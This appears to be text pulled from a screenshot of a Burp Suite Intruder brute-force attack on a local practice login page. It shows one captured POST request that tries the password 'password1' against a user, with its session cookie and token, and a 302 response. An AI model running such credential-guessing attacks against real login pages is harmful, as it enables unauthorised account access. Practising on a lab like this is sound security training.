 Result 16 | Intruder attack
Position: 2
Payload: password1
Status code: 302
Length: 336
Timer: 11
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 90
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.141 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=ortakcr985eitdt38faj2p8116; security=low
21 Connection: keep-alive
22
23 username=123123&password=password1&Login=Login&user_token=
33aa7655fe153f1c12cc35147f99822e
Search...
0 highlights